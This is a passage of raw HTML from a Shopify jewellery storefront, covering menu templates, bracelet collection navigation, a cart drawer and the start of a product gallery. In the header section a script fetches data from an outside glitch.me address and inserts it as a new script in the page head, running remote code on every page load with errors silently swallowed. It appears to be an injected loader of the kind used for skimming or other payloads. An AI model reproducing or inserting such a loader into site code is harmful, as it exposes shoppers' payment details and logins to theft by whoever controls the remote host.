      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #010101)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span
      id="header-scroll-tracker"
      style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"
    ></span><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--25513592324479__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--25513592324479__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 239 239 239 / 0.15;

    position: relative;
    z-index: 5;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--25513592324479__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--25513592324479__header {--header-grid: "logo primary-nav secondary-nav" / minmax(max-content, 1fr) auto minmax(max-content, 1fr);}
  }#shopify-section-sections--25513592324479__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--25513592324479__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--25513592324479__header {
      --header-logo-width: 130px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--25513592324479__header {
        --header-logo-width: 140px;
      }
    }</style>

<height-observer variable="header">
  <x-header class="header color-scheme color-scheme--scheme-3">
      <a href="/" class="header__logo"><span class="sr-only">Aurum Brothers</span><img src="//aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=400" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=280 280w, //aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=400 400w" width="400" height="100" sizes="140px" class="header__logo-image"></a>
    
<nav class="header__primary-nav header__primary-nav--center" aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Open navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="New"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">New</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Latest Collections</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/valentine-2026" class="link-faded">Valentine 2026</a>
                </li><li>
                  <a href="/collections/midwinter-collection" class="link-faded">Midwinter Collection</a>
                </li><li>
                  <a href="/collections/untamed-collection" class="link-faded">Untamed Collection</a>
                </li><li>
                  <a href="/collections/tennis-bracelets" class="link-faded">Tennis Bracelets</a>
                </li><li>
                  <a href="/collections/armored-collection" class="link-faded">Armored Collection</a>
                </li><li>
                  <a href="/collections/keystone-collection" class="link-faded">Keystone Collection</a>
                </li><li>
                  <a href="/collections/jade-2" class="link-faded">Jade Collection</a>
                </li></ul></li></ul><div class="mega-menu__promo"><a href="/collections/untamed-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Untamed Collection</p></div></a><a href="/collections/midwinter-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=1301" alt="Blue bracelet with silver accents on a dark, snowy background" srcset="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=945 945w" width="1301" height="1301" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Midwinter Collection</p></div></a></div></div></details></li>

              <li class="header__primary-nav-item" data-title="Limited Edition Bracelets"><a href="/collections/one-of-a-kind-collection" class="block h6" >Limited Edition Bracelets</a></li>

              <li class="header__primary-nav-item" data-title="Bracelets"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/bracelets-for-men" class="h6">Bracelets</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Shop by Color</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/classic-black-gray" class="link-faded">Black & Gray</a>
                </li><li>
                  <a href="/collections/cool-blues" class="link-faded">Cool Blues</a>
                </li><li>
                  <a href="/collections/earth-browns-beige" class="link-faded">Earth Browns & Beige</a>
                </li><li>
                  <a href="/collections/warm-reds-orange" class="link-faded">Warm Reds & Orange</a>
                </li><li>
                  <a href="/collections/royal-purple" class="link-faded">Royal Purple</a>
                </li><li>
                  <a href="/collections/rich-green" class="link-faded">Rich Green</a>
                </li><li>
                  <a href="/collections/white-light-tones" class="link-faded">White & Light Tones</a>
                </li><li>
                  <a href="/collections/multi-color" class="link-faded">Multi-color</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Shop by Bead Size</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/mini-beads-collection" class="link-faded">Mini Beads</a>
                </li><li>
                  <a href="/collections/small-beads-collections" class="link-faded">Small Beads</a>
                </li><li>
                  <a href="/collections/medium-beads-collection" class="link-faded">Medium Beads</a>
                </li><li>
                  <a href="/collections/big-beads-collections" class="link-faded">Big Beads</a>
                </li><li>
                  <a href="/collections/mixed-sizes-beads" class="link-faded">Mixed Size Beads</a>
                </li></ul></li></ul><div class="mega-menu__promo"><a href="/collections/bracelets-for-men" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">All Bracelets</p></div></a><a href="/collections/bracelet-sets" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=3999" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=945 945w" width="3999" height="4000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Bracelet Bundle</p></div></a></div></div></details></li>

              <li class="header__primary-nav-item" data-title="Necklaces"><a href="/collections/necklaces" class="block h6" >Necklaces</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><a href="https://aurumbrothers.com/customer_authentication/redirect?locale=en&region_country=US" class="sm-max:hidden">
          <span class="sr-only">Open account page</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a><a href="/search" aria-controls="header-search-sections--25513592324479__header">
          <span class="sr-only">Open search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Open cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--25513592324479__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-1" aria-expanded="false">New<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Limited Edition Bracelet<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Bracelets<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="https://aurumbrothers.com/customer_authentication/redirect?locale=en&region_country=US" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-1" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>New</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/valentine-2026" class="header-sidebar__linklist-button h6">Valentine 2026</a></li><li><a href="/collections/midwinter-collection" class="header-sidebar__linklist-button h6">Midwinter Collection</a></li><li><a href="/collections/untamed-collection" class="header-sidebar__linklist-button h6">Untamed Collection</a></li><li><a href="/collections/tennis-bracelets" class="header-sidebar__linklist-button h6">Tennis Bracelets</a></li><li><a href="/collections/armored-collection" class="header-sidebar__linklist-button h6">Armored Collection</a></li><li><a href="/collections/keystone-collection" class="header-sidebar__linklist-button h6">Keystone Collection</a></li><li><a href="/collections/jade-2" class="header-sidebar__linklist-button h6">Jade Collection</a></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/untamed-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Untamed Collection</p></div></a><a href="/collections/midwinter-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=1301" alt="Blue bracelet with silver accents on a dark, snowy background" srcset="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=945 945w" width="1301" height="1301" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Midwinter Collection</p></div></a></div></div><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Limited Edition Bracelet</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/one-of-a-kind-collection" class="header-sidebar__linklist-button h6">One-of-a-kind Collection</a></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/one-of-a-kind-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=2693" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=945 945w" width="2693" height="2693" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="smallcaps text-xs text-subdued"><em>Fresh items back in stock</em></p></div></a></div></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Bracelets</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/bracelets-for-men" class="header-sidebar__linklist-button h6">All Bracelet</a></li><li><a href="/collections/bracelet-sets" class="header-sidebar__linklist-button h6">Bracelet Bundle</a></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Shop by Color<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/classic-black-gray" class="link-faded-reverse">Black & Gray</a><a href="/collections/cool-blues" class="link-faded-reverse">Cool Blues</a><a href="/collections/earth-browns-beige" class="link-faded-reverse">Earth Browns & Beige</a><a href="/collections/warm-reds-orange" class="link-faded-reverse">Warm Reds & Orange</a><a href="/collections/royal-purple" class="link-faded-reverse">Royal Purple</a><a href="/collections/rich-green" class="link-faded-reverse">Rich Green</a><a href="/collections/white-light-tones" class="link-faded-reverse">White & Light Tones</a><a href="/collections/multi-color" class="link-faded-reverse">Multi-color</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Shop by Bead Size<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/mini-beads-collection" class="link-faded-reverse">Mini Beads</a><a href="/collections/small-beads-collections" class="link-faded-reverse">Small Beads</a><a href="/collections/medium-beads-collection" class="link-faded-reverse">Medium Beads</a><a href="/collections/big-beads-collections" class="link-faded-reverse">Big Beads</a><a href="/collections/mixed-sizes-beads" class="link-faded-reverse">Mixed Size Beads</a></div>
                      </details></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/bracelets-for-men" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">All Bracelets</p></div></a><a href="/collections/bracelet-sets" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=3999" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=945 945w" width="3999" height="4000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Bracelet Bundle</p></div></a></div></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/282024')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>
<script>
  document.documentElement.style.setProperty('--header-height', `${Math.round(document.getElementById('shopify-section-sections--25513592324479__header').clientHeight)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--25513593373055__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
<style>
  /* Borda no quantity selector */
  quantity-selector,
  .quantity-selector,
  .line-item__quantity {
    border: 2px solid #333 !important;
    border-radius: 0 !important;
    display: inline-flex !important;
    overflow: hidden !important;
    padding: 4px 8px !important;
    gap: 8px !important;
  }
  
  quantity-selector button,
  quantity-selector input,
  .quantity-selector button,
  .quantity-selector input,
  .line-item__quantity button,
  .line-item__quantity input {
    border: none !important;
    border-radius: 0 !important;
  }

  /* Linha abaixo da mensagem de frete grátis */
  .free-shipping-bar,
  [class*="shipping"] {
    border-bottom: 1px solid #333 !important;
    padding-bottom: 16px !important;
    margin-bottom: 16px !important;
  }
</style>
  <p class="h4" slot="header">
  <a href="https://aurumbrothers.com/cart" style="text-decoration: none; color: inherit; border-bottom: 2px solid currentColor;">
    Cart
  </a>
</p><p class="h5 text-center">Your cart is empty</p>
    <div class="text-center mt-4">
  <a href="https://aurumbrothers.com/collections/bracelets-for-men" class="button">
    CONTINUE SHOPPING
  </a>
</div></cart-drawer>

<style> #shopify-section-sections--25513593373055__cart-drawer .cart-drawer__cross-sell {margin-top: 2rem;} #shopify-section-sections--25513593373055__cart-drawer .text-on-sale {font-size: 14px;} @media screen and (min-width: 1024px) {#shopify-section-sections--25513593373055__cart-drawer .sale-price.text-subdued {font-size: 1.1em; }} @media (max-width: 768px) {#shopify-section-sections--25513593373055__cart-drawer *, #shopify-section-sections--25513593373055__cart-drawer :before, #shopify-section-sections--25513593373055__cart-drawer :after {/* text-align: center; */ }} </style></section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--25818180354431__1744978460bb2a4186" class="shopify-section shopify-section--apps">
<style> #shopify-section-template--25818180354431__1744978460bb2a4186 {font-size: 0.2rem;} </style></section><section id="shopify-section-template--25818180354431__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--25818180354431__main {
    --product-grid: "product-gallery" "product-info"  / minmax(0, 1fr);
  }

  .mobile-only { display: none; }
  .feature-badge-list .text-list-item:nth-child(odd) { width: 50%; }
  
  @media screen and (max-width: 769px) {
    .feature-badge-list .text-list-item:nth-child(odd) { width: auto; }
    .desktop-only { display: none; }
    .mobile-only { display: flex; justify-content: center; }
    .product-sticky-bar__info variant-media { display: none; }
    .product-sticky-bar__info .center-mobile { justify-content: center; }
    #shopify-section-template--25818180354431__main {
      --product-grid: "shopify-app-block" "product-gallery" "product-info"  / minmax(0, 1fr);
    }
  }

  @media screen and (min-width: 1000px) {#shopify-section-template--25818180354431__main {--product-grid: "product-gallery product-info" / minmax(0, 0.5fr) minmax(0, 0.5fr);}
  }
</style>

<div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba">
  <div class="container container--xl">
    <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--25818180354431__main {}</style>

<product-gallery class="product-gallery" form="product-form-6922051715126-template--25818180354431__main" autoplay-media allow-zoom="1"><button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden" is="open-lightbox-button">
      <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-6922051715126-template--25818180354431__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="47625678913871" role="group" aria-label="Item 1 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=800 800w, 